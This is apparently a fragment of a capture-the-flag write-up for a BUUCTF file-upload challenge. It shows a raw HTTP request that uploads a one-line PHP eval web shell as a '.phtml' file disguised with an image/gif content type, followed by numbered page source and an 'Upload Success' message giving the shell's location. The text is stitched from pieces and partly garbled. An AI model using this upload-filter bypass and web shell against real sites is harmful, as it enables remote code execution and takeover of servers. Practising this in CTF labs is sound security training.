 POST / HTTP/1.1
Host: 05f0ba1e-08ee-4b74-8547-b6e857135d38.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------304622559824904104422641118523
Content-Length: 373
Origin: http://05f0ba1e-08ee-4b74-8547-b6e857135d38.node4.buuoj.cn:81
Connection: close
Referer: http://05f0ba1e-08ee-4b74-8547-b6e857135d38.node4.buuoj.cn:81/
Cookie: UM_distinctid=17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788f
Upgrade-Insecure-Requests: 1
-----------------------------304622559824904104422641118523
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/gif
<?php @eval($_POST['pass']);?>
-----------------------------304622559824904104422641118523
Content-Disposition: form-data; name="submit"
upload
-----------------------------304622559824904104422641118523--
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0.375c0.98
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334c0.95,0.6
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.074c1.126-0
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0.734-
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0.854-
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.62
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.36
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.65
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.48
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.6
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.56
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.8
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.7
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
111 </html>